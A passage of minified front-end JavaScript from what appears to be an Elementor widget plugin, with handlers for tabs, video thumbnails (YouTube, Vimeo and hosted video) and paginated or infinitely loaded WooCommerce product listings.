t=this;t.elements.$tabTitles.on("click",function(e){t.changeActiveTab(e.currentTarget.dataset.tab)})},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.activateDefaultTab()},onEditSettingsChange:function(e){"activeItemIndex"===e&&this.activateDefaultTab()},changeActiveTab:function(e){var t=this.isActiveTab(e),n=this.getSettings();!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(),!n.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}})},{"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24}],22:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){new s({$element:e})};var s=i(e("../utils/module")).default.extend({getDefaultSettings:function(){return{selectors:{imageOverlay:".raven-video-thumbnail",videoWrapper:".raven-video",videoFrame:"iframe"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={$imageOverlay:this.$element.find(e.imageOverlay),$videoWrapper:this.$element.find(e.videoWrapper)};return t.$videoFrame=t.$videoWrapper.find(e.videoFrame),t},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.getElementSettings("use_lightbox")&&this.getLightBox().getModal().on("show",this.handleLightbox)},getLightBox:function(){return elementorFrontend.utils.lightbox},handleLightbox:function(){var e;"hosted"===this.getElementSettings("video_type")&&(this.handleAspectRatio(),(e=jQuery(this.getLightBox().getModal().getElements("message")).find("video")).length&&e.get(0).play())},handleVideo:function(){this.getElementSettings("use_lightbox")||(this.elements.$imageOverlay.remove(),this.playVideo())},playVideo:function(){var e,t,n,i,s=this.elements.$videoFrame;"youtube"===this.getElementSettings("video_type")&&((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t),window.onYouTubeIframeAPIReady=function(){new YT.Player(s[0],{events:{onReady:function(e){e.target.playVideo()}}})}),"vimeo"===this.getElementSettings("video_type")&&(n=s[0].src.replace("autoplay=0","autoplay=1"),s[0].src=n),"hosted"!==this.getElementSettings("video_type")||(i=this.elements.$videoWrapper.find("video")).length&&i.get(0).play()},handleAspectRatio:function(){this.getLightBox().setVideoAspectRatio(this.getElementSettings("video_aspect_ratio"))},bindEvents:function(){this.elements.$imageOverlay.on("click",this.handleVideo)},onElementChange:function(e){var t=this.getElementSettings("use_lightbox");t||"use_lightbox"!==e?t&&"video_aspect_ratio"===e&&this.handleAspectRatio():this.getLightBox().getModal().hide()}})},{"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24}],23:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.classic=function(e){new s({$element:e})};var s=i(e("../utils/module")).default.extend({getDefaultSettings:function(){return{selectors:{productsWrapper:".raven-wc-products-wrapper",productsContainer:".products",paginationContainer:".woocommerce-pagination",loadMoreButton:".raven-load-more-button"},state:{category:-1,pagesVisible:7,currentPage:1,perPage:6,totalPages:0,total:0,isLoading:!1}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$productsWrapper:this.$element.find(e.productsWrapper),$productsContainer:this.$element.find(e.productsContainer),$paginationContainer:this.$element.find(e.paginationContainer),$loadMoreButton:this.$element.find(e.loadMoreButton)}},bindEvents:function(){var t=this;"load_more"===t.getInstanceValue("pagination_type")&&t.elements.$loadMoreButton.on("click",function(e){e.preventDefault(),t.handleLoadMore()})},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this.elements.$productsWrapper.data("settings"),t=Object.assign({},this.getSettings("state"),{pagesVisible:e.pages_visible,currentPage:e.current_page,perPage:e.per_page,totalPages:e.total_pages,total:e.total});this.setSettings("state",t),this.initializeOnce()},initializeOnce:function(){"infinite_load"===this.getInstanceValue("pagination_type")&&this.infiniteLoadComponent(),"page_based"===this.getInstanceValue("pagination_type")&&this.paginationComponent()},infiniteLoadComponent:function(){var e=this;e.elements.$productsContainer.imagesLoaded().always(function(){elementorFrontend.waypoint(e.elements.$productsContainer,e.handleLoadMore.bind(e),{offset:"bottom-in-view",triggerOnce:!0})})},handleLoadMore:function(){var e,t;this.getSettings("state.isLoading")||(t=(e=this.getSettings("state")).currentPage+1,this.addProducts({paged:t,category:e.category}))},paginationComponent:function(){var n=this,e=this.getSettings();n.elements.$paginationContainer.twbsPagination({initiateStartPageClick:!1,startPage:e.state.currentPage,totalPages:e.state.totalPages,visiblePages:e.state.pagesVisible,paginationClass:"page-numbers",anchorClass:"page-numbers",activeClass:"current",pageClass:"",nextClass:"next",prevClass:"prev",prev:"←",next:"→",last:"",first:"",onPageClick:function(e,t){n.scrollToContainer(n.elements.$productsWrapper),n.elements.$paginationContainer.find("a.page-numbers.current").removeClass("current"),n.elements.$paginationContainer.find("li.current a.page-numbers").addClass("current"),n.onPageClick(t)}}).find("li.current a.page-numbers").addClass("current")},onPageClick:function(e){this.setProducts({paged:e,category:this.getSettings("state.category")})},loadProducts:function(e,t,n){var i={action:"raven_get_render_products",post_id:elementorFrontend.config.post.id,model_id:this.getID(),paged:e.paged,category:e.category};this.setSettings("state.isLoading",!0),$.ajax({type:"POST",url:_wpUtilSettings.ajax.url,data:i,success:function(e){e.success&&e.data&&(t(e.data),this.loadSuccess(e.data,n))}.bind(this),complete:this.loadComplete.bind(this)})},loadSuccess:function(e,t){t&&"infinite_load"===this.getInstanceValue("pagination_type")&&this.infiniteLoadComponent(),this.setPageState({currentPage:e.currentPage,totalPages:e.totalPages})},loadComplete:function(){this.setSettings("state.isLoading",!1)},addProducts:function(e){var t=this.getSettings("state");!t.isLoading&&-1<t.currentPage&&this.loadProducts(e,this.appendProducts,!0)},appendProducts:function(e){e.products&&this.elements.$productsContainer.append(e.products)},setProducts:function(e){this.loadProducts(e,this.htmlProducts,!1)},htmlProducts:function(e){e.products&&this.elements.$productsContainer.html(e.products.join(""))},setPageState:function(e){var t=e.currentPage,n=e.totalPages;this.setSettings("state",Object.assign({},this.getSettings("state"),{currentPage:n<=t?-1:t,totalPages:n}))}})},{"../utils/module":5,"@babel/runtime/helpers/interopRequireDefault":24}],24:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}}},{}],25:[function(e,t,n){function i(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=i=function(e){return typeof e}:t.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}t.exports=i},{}]},{},[1]);